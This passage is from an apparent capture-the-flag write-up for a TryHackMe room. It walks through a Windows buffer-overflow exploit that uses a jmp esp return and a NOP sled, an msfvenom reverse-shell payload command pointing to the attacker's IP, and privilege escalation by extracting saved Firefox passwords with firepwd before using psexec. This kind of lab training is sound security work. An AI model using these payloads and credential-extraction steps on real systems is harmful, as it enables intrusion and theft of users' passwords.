
NOTE: Remember to reverse the order to little-endian when transferring these addresses to your exploit script. Ex: 0x080414c3 becomes \xc3\x14\x04\x08
The jmp esp address will be used as the ‘retn’ variable in our script, to be injected into the EIP register of the target program, and ultimately to direct the program back to the shellcode we'll be injecting into the stack.
At this point we should be able to generate the shellcode for a reverse shell using msfvenom. This will be used as our ‘payload’ variable in the script.
msfvenom -p <payload> LHOST=<YOUR_IP> LPORT=<Local_Port_Number> EXITFUNC=thread -b <Bad_Shell_Bytes> -f <Output_File_Type>
or in this case...
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f c
NOTE: We'll also add a 16 byte nop sled in the ‘padding’ variable. A nop sled is just a series of \x90 characters that perform “no (significant) operation” but will serve to deliver you to your injected payload in case the return is off by a few bytes.

Our final exploit script looks something like this. The offset creates an overflow of 146 “A”s that will take us right up until overwriting EIP. We overwrite EIP (retn) with the address of the previously identified jmp esp instruction. This will deliver us back to the stack pointer stored in ESP and back to our injected shell code. At that point it'll hit our nop sled and take us right into our payload. NOTE: This is something of a standard template I use for buffer overflows and this time we didn't need a prefix or a postfix so they exist as empty strings in this implementation.
 (Additional payload lines removed for brevity)

5. Start a Listener and Gooo!!! AKA Initial Compromise
Now that we're ready to rock n roll, lets set a netcat listener and run our exploit file. Our reverse shell lands as admin!
However before we get too excited we need to remember that this is just our proof of concept. Now that we can successfully exploit this program locally, we need to modify our script and payload slightly to suit the program running on a remote server.

So we modify the IP address we pass to msfvenom for payload creation so that it matches our IP on the THM network. Adjust the target IP in our script, set a listener and lets gooo!
Now we've got a shell on the target THM machine! Lets see if we can't escalate our privileges to root and finish out this box.
Privilege Escalation

I spin up a quick smbserver so that I can start copying over some enumeration tools. (The location of your impacket tools may be different)
sudo python3 /opt/impacket/examples/smbserver.py kali .
I try a number of different tools but most of them just hang and I ended up having to kill and restart the session. (That's something we really want to avoid when exploiting a program that might not restart itself properly.)
So the next time I'm on the system I copy over a couple different reverse shells pointing to different ports on my ATK machine.
This CTF machine has no antivirus so I just upload some exe-shells and by the time I'm done I have three different reverse shells going. Now I can start an automated tool, manually browse around, and I've got a fallback shell in case I lose any of the others.
I try a number of different shells from msfvenom but none of them are able to properly run powershell, seatbelt, or any of the other automated enum tools.
However winpeas.bat comes through, runs without hanging(I did have to hit Enter a few times tho..) and points out a couple of interesting Firefox files. Considering this is supposed to be a CTF machine and not something that user's are actually using to browse the internet, this seems a tad suspect.

I check out that places.sqlite file but it doesn't have anything super useful for us.
sqlitebrowser places.sqlite

It shows what appears to be a windows patch file in the downloads directory for natbat but I couldn't locate the actual file there or in the $recycle.bin
start C:\$recycle.bin; cd C:\$recycle.bin
Looks like a quick rabbit hole. I also check out the other sqlite files in the same folder but still nothing useful.
After some googling I come across the following article about extracting and exploiting saved browser passwords.
kylemistele.medium.com/stealing-saved-brows..
It looks like we can use that key4.db file along with a logins.json file(located in the same folder) to extract user passwords.
So we clone the github repo for the firepwd tool
git clone https://github.com/lclevy/firepwd.git
Install the additional modules it needs to work.
pip3 install -r requirements.txt
After that we point it at the directory containing ‘key4.db’ and ‘logins.json’ and let it run.
python3 firepwd -d <Directory_Containing_Files>


Now that we have a password for the mayor we can try using it with psexec to spawn a shell for us and it works! That's it, we have root/system on this machine. Now all that's left is to loot some flags and make some additional notes to wrap up this writeup.
Conclusion
This room from TryHackMe and TheMayor is an excellent example of gaining an initial foothold through a vulnerable binary combined with reusing saved credentials from a web browser for privilege escalation. One key takeaway from this challenge was being able to investigate a problem within the context of it's environment. For example finding indications that the browser has been used even though it's a sandboxed CTF machine..the point here is to tailor your approach or attack methodology to suit the specific environment you're working in.